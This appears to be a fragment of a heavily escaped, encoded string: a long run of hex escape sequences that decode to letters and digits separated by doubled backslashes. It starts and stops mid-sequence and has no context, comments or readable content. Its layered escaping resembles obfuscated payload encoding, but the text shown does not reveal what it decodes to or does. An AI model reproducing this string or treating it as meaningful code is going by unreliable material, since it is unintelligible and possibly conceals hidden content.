c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\